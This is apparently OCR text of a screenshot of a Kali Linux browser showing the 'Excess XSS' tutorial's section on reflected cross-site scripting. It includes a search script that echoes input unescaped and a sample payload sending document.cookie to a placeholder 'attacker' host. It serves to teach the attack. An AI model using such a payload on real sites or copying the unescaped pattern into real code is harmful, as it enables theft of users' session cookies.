 Applications Places Firefox ESR Sun Sep 11, 8:43 AM 1 en
Excess XSS: A comprehensive tutorial on cross-site scripting - Mozilla Firefox
localhost / localhost /... Excess XSS: A comprehe... http://loca...lookup.php http://loc...HP/XSS.php PHP: setcookie - Man... Preferences BeEF Authentication
excess-xss.com setcookie php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Reflected XSS
In a reflected XSS attack, the malicious string is part of the victim's request to the
website. The website then includes this malicious string in the response sent back to the
user. The diagram below illustrates this scenario:
Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
1. The attacker crafts a URL containing a malicious string and sends it to the victim.
2. The victim is tricked by the attacker into requesting the URL from the website.
3. The website includes the malicious string from the URL in the response.
4. The victim's browser executes the malicious script inside the response, sending the
victim's cookies to the attacker's server.
How can reflected XSS succeed?
At first, reflected XSS might seem harmless because it requires the victim himself to
SET
PS